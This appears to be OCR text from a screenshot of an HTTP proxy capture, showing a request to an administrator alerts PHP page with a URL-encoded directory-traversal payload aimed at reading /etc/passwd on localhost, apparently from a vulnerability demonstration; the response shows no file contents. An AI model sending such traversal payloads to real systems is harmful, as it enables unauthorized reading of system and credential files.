 Request
Raw Params Headers Hex
POST
/administrator/alerts/alertConfigField.php?urlConfig=..%2F..%2F..%2F..%2F.
.%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1;
Trident/5.0)
Accept: */*
Referer:
Content-Type: application/x-www-form-urlencoded
Connection: close
Response
Raw Headers Hex HTML Render
Configuration: